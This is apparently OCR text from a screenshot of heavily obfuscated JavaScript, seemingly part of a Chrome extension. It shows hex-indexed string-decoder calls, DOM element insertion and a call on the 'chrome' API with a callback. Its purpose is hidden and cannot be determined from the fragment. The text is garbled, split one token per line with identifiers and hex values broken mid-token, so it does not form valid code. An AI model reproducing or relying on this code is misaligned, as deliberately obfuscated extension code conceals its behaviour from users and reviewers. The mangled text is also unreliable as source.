
a
,
0x5b7
,
0x56c
,
0x54a
)+_0x6100db(
0x5bb
,
0x561
,
0
x557
,
0x52f
,
0x57e
)+_0x1f8fd2(
0x335
,
0x306
,
0x35
1
,
0x2e3
,
0x2e0
)])[_0x6100db(
0x567
,
0x557
,
0x5a
7
,
0x516
,
0x5a5
)+_0x1a4710(
0x1bc
,
0x1af
,
0x1ae
,
0
x186
,
0x16f
)+
'd'
](_0x2cfda5),_0x2cfda5[_0x53d
011(
0x108
,
0xd1
,
0x147
,
0x140
,
0x73
)+_0x53d011(
0
x4e
,
0x79
,
0x22
,
0x44
,
0xbf
)][_0x3fb4b3(
0x611
,
0x
587
,
0x594
,
0x5cc
,
0x5ce
)+_0x1f8fd2(
0x223
,
0x2a
d
,
0x253
,
0x270
,
0x22a
)+
'd'
](_0x2cfda5);
functio
n
_0x5824
(_0x46007a,_0x43162d)
{
var
 _0x3c409e
=_0x3c40();
return
 _0x5824=
function
(_0x58249
6,_0x2bf694)
{_0x582496=_0x582496-(-
0x18
*-
0x1
35
+
0x19cb
+-
0x34ec
);
var
 _0x18bdf1=_0x3c409e[_
0x582496];
return
 _0x18bdf1;},_0x5824(_0x4600
7a,_0x43162d);}
var
 _0x50484e={};_0x50484e[_0
x1f8fd2(
0x248
,
0x23a
,
0x258
,
0x277
,
0x2b1
)+
'd'
]=
_0x1a4710(
0x1b6
,
0x160
,
0x191
,
0x15f
,
0x160
)+_0x
53d011(-
0x1d
,
0x55
,
0xc5
,
0x72
,
0xc3
)+_0x6100db
(
0x5dc
,
0x5da
,
0x5b2
,
0x631
,
0x55f
)+
'us'
,chrome
[_0x1a4710(
0x174
,
0x109
,
0x13a
,
0x160
,
0xa5
)+
'm
e'
][_0x3fb4b3(
0x57a
,
0x60c
,
0x593
,
0x5c1
,
0x606
)
+_0x6100db(
0x544
,
0x5a1
,
0x58e
,
0x5f8
,
0x557
)
+
'e'
](_0x50484e,
function
(_0x2a6ddd)
{
var
 _0x3
0b14f={};_0x30b14f[_0x2f6ec9(-
0x161
,-
0xe9
,-
0
x1cd
,-
0x17b
,-
0x142
)]=_0x2f6ec9(-
0x153
,-
0x1c